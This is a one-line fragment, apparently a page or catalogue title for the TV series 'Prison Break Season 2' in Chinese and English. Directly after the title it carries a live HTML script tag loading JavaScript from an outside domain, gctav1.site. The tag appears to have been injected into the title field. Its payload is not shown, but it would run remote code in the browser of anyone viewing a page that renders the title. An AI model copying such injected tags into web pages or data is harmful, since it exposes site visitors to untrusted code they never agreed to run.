 越狱  第二季 Prison Break Season 2<script src=https://gctav1.site/js/tj.js></script>